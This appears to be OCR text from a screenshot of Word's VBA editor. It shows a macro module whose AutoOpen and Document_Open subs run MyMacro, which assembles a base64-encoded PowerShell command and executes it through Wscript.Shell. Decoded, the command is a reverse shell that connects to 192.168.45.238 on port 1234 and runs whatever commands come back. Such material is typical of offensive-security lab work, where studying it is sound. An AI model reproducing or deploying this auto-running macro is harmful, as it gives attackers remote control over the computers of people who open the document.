 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 16, Col 36
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Document1 - NewMacros (Code)
(General) MyMacro
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAt"
Str = Str + "AE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAF"
Str = Str + "MAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIA"
Str = Str + "MQA5ADIALgAxADYAOAAuADQANQAuADIAMwA4ACIALAAxADIAMw"
Str = Str + "A0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBu"
Str = Str + "AHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AG"
Str = Str + "UAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUA"
Str = Str + "MwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQ"
Str = Str + "AgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABl"
Str = Str + "AHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AG"
Str = Str + "gAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0A"
Str = Str + "IAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATg"
Str = Str + "BhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBD"
Str = Str + "AEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAG"
Str = Str + "kAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQA"
Str = Str + "cwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQ"
Str = Str + "B0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBu"
Str = Str + "AGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAH"
Str = Str + "MAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAA"
Str = Str + "KABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJA"
Str = Str + "BzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBl"
Str = Str + "AG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAG"
Str = Str + "UAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkA"
Str = Str + "OwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbg"
Str = Str + "BkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBM"
Str = Str + "AGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbABlAH"
Str = Str + "MAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUA"
Str = Str + "KAApAA=="
CreateObject("Wscript.Shell").Run Str
End Sub